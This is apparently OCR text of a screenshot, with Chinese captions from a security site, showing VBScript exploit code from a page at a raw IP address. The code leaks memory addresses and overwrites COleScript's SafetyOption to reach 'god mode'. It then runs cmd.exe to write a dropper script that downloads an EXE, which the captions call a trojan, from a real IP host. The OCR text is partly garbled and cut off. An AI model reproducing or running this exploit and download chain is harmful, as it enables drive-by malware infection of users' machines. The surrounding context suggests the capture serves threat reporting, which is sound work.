 http://222.186.3.73:8181/index.html - <BODY><HTML>
文件(F) 编辑(E) 格式(O)
83 Set aw = New ArrayWrapper
84
85 ' Single has vartype of 0x04
86 aw.A(arg1, 2) = CSng(0)
87 End Sub
88
89 Function exploit (arg1)
90 Dim addr
91 Dim csession
92 Dim olescript
93 Dim mem
94
95
96 ' Create a vbscript class instance
97 Set dm = New Dummy
98 ' Get address of the class instance
99 addr = getAddr(arg1, dm)
100 ' Leak CSession address from class instance
101 mem = leakMem(arg1, addr + 8)
102 csession = strToInt(Mid(mem, 3, 2))
103 ' Leak COleScript address from CSession instance
104 mem = leakMem(arg1, csession + 4)
105 olescript = strToInt(Mid(mem, 1, 2))
106 ' Overwrite SafetyOption in COleScript (e.g. god mode)
107 ' e.g. changes it to 0x04 which is not in 0x0B mask
108 overwrite arg1, olescript + &H174
109
110 ' Execute cmd
111 On Error Resume Next
112 Set objWsh = CreateObject("Wscript.Shell")
113
114 objWsh.run "cmd.exe /c echo >>C:\Windows\Temp\notepad.vbs Set xPost=createObject(""Microsoft.XMLHTTP"") & echo >>C:\Windows\Temp\notepad.vbs
xPost.Open ""GET"",""http://222.186.3.73:8591/wp32@a1edc941.exe"",0 & echo >>C:\Windows\Temp\notepad.vbs xPost.Send() & echo >>C:\Windows\ Set
sGet=createObject(""ADODB.Stream"") & echo >>C:\Windows\Temp\notepad.vbs sGet.Mode=3 & echo >>C:\Windows\Temp\notepad.vbs sGet.Type=1 & echo
>>C:\Windows\Temp\notepad.vbs sGet.Open() & echo >>C:\Windows\Temp\notepad.vbs sGet.Write xPost.ResponseBody & echo >>C:\Windows\Temp\notepad.vbs
漏洞利用代码
漏洞利用后通过脚本下载木马EXE
安全帮